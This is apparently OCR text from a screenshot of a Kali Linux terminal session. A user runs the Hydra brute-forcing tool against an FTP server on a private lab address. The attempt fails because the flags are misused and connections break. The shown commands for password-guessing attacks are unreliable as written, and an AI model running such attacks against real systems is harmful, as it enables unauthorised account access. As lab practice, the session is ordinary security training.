 4:57
Trash
File System
Home
desika@kali: ~
File Actions Edit View Help
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): ftp
Enter the target to attack (or filename with targets): /usr/share/wordlists/metasploit/user -p
Enter a username to test or a filename: /usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 -V
Enter a password to test or a filename:
Error: pass may not be empty
┌──(desika㉿kali)-[~]
└─$ hydra -l
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
hydra: option requires an argument -- 'l'
┌──(desika㉿kali)-[~]
└─$ hydra -l /usr/share/wordlists/metasploit/user -p /usr/share/wordslists/metasploit/password ftp://192.168.1.101 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-05 04:46:43
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.1.101:21/
[ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/metasploit/user" - pass "/usr/share/wordslists/metasploit/pas
sword" - 1 of 1 [child 0] (0/0)
[REDO-ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/metasploit/user" - pass "/usr/share/wordslists/metasploi
t/password" - 2 of 2 [child 0] (1/1)
[REDO-ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/metasploit/user" - pass "/usr/share/wordslists/metasploi
t/password" - 3 of 3 [child 0] (2/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-05 04:46:52
┌──(desika㉿kali)-[~]
└─$
Right Ctrl